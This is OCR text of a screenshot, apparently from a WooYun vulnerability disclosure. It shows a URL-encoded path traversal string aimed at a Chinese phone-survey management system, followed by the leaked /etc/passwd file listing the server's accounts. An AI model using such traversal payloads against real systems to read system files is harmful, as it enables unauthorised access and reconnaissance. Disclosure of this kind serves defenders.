 手机电访管理系统..%2F..%2F..%2F..%2F..%2F..%2F..
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bash■
bin:x:1:1:bin:/bin:/sbin/nologin■
daemon:x:2:2:daemon:/sbin:/sbin/nologin■
adm:x:3:4:adm:/var/adm:/sbin/nologin■
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin■
sync:x:5:0:sync:/sbin:/bin/sync■
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown■
halt:x:7:0:halt:/sbin:/sbin/halt■
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin■
news:x:9:13:news:/etc/news:■
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin■
operator:x:11:0:operator:/root:/sbin/nologin■
games:x:12:100:games:/usr/games:/sbin/nologin■
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin■
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin■
nobody:x:99:99:Nobody:/:/sbin/nologin■
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin■
vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin■rpc:x:32:32:Portmapper RPC
user:/:/sbin/nologin■
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin■
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin■
pcap:x:77:77::/var/arpwatch:/sbin/nologin■
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin■rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin■
nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin■dbus:x:81:81:System
message bus:/:/sbin/nologin■avahi:x:70:70:Avahi
daemon:/:/sbin/nologin■haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin■avahi-autoipd:x:100:101:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin■
distcache:x:94:94:Distcache:/:/sbin/nologin■
ntp:x:38:38::/etc/ntp:/sbin/nologin■
apache:x:48:48:Apache:/var/www:/sbin/nologin■
www.wooyun.org